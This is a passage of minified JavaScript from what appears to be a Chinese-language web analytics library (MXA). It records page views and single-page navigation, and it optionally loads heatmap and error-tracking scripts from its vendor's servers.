n({api:a},o,r),this.initialized=!1,this.useTrack=!1!==e.useTrack,this.useHash=!0===e.useHash,this.lastUrl="",this.lastHash=""},(e=[{key:"init",value:function(){this.initialized||(this.collectBaseData(),this.setupEventListeners(),this.sendPageViewData())}},{key:"collectBaseData",value:function(){this.pageInfo={title:this.doc.title,url:this.root.location.href,referrer:this.doc.referrer},this.lastUrl=this.root.location.href,this.lastHash=this.root.location.hash}},{key:"setupEventListeners",value:function(){var t=this;if(this.root.history&&this.root.history.pushState){var e=this.root.history.pushState;this.root.history.pushState=function(o,r,n){e.call(t.root.history,o,r,n),t.handleUrlChange()};var o=this.root.history.replaceState;this.root.history.replaceState=function(e,r,n){o.call(t.root.history,e,r,n),t.handleUrlChange()},this.root.addEventListener("popstate",function(){t.handleUrlChange()})}this.useHash&&this.root.addEventListener("hashchange",function(){t.handleUrlChange()}),void 0!==this.doc.visibilityState&&this.doc.addEventListener("visibilitychange",function(){"visible"===t.doc.visibilityState&&t.handleUrlChange()})}},{key:"handleUrlChange",value:function(){var t=this.root.location.href,e=this.root.location.hash,o=t.split("#")[0]!==this.lastUrl.split("#")[0],r=this.trackHash&&e!==this.lastHash;(o||r)&&(this.lastUrl=t,this.lastHash=e,this.sendPageViewData())}},{key:"sendPageViewData",value:function(){this.sessionData=this.sessionManager.initSession(),this.reporter.sendReport(this.sessionData)}}])&&b(t.prototype,e),o&&b(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function x(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,I(r.key),r)}}function I(t){var e=function(t,e){if("object"!=k(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==k(e)?e:e+""}function E(t,e){var o=document.createElement("script");o.src=t,o.onload=e,o.onerror=function(e){console.error("加载脚本失败: ".concat(t),e)},document.head.appendChild(o)}var T=new(function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.initialized=!1,this.tracker=null},e=[{key:"init",value:function(t){var e=this;return this.config=Object.assign({},this.config,t),this.config.id?(this.config.useHeatMap&&function(){var t=e.config.id.split("-")[0],o="mxa_config_".concat(e.config.id),r=localStorage.getItem(o),n=Date.now(),i=null;if(r)try{var a=JSON.parse(r);a&&a.timestamp&&n-a.timestamp<3e5&&(i=a.data)}catch(t){console.error("解析缓存数据失败:",t)}var s=function(t){var o=window.location.href;o.endsWith("/")&&!o.endsWith("://")&&(o=o.slice(0,-1));var r=(t.heat_map_urls||[]).find(function(t){return t.url===o});r&&E("https://mxana.tacool.com/heatmap.js",function(){window.MXHeatmap.init({id:e.config.id,heatID:r.id,trackClicks:!0,trackMoves:!0,trackScrolls:!0,sampleRate:100})})};i?s(i):fetch("https://".concat(t,".mxana.tacool.com/fetch/").concat(e.config.id,"/configs.json")).then(function(t){if(t.ok)return t.json();throw new Error("无法获取配置文件")}).then(function(t){try{localStorage.setItem(o,JSON.stringify({timestamp:n,data:t}))}catch(t){console.error("缓存配置数据失败:",t)}s(t)}).catch(function(t){console.error("MXA热力图初始化失败:",t)})}(),this.config.useErrorLog&&E("https://mxana.tacool.com/trace.js",function(){window.MXError.init({id:e.config.id,trackJsError:!0,trackPromiseError:!0,trackResourceError:!0,trackAjaxError:!0})}),this.tracker=new w(this.config),this.tracker.init(),this.initialized=!0,this):(console.error("MXA初始化失败: 缺少站点ID(id)参数"),this)}}],e&&x(t.prototype,e),o&&x(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}());return window.addEventListener("message",function(t){if("getHeight"===t.data.type){var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);t.source.postMessage({type:"setHeight",height:e},t.origin)}}),window.MXA||(window.MXA=T),t=t.default})());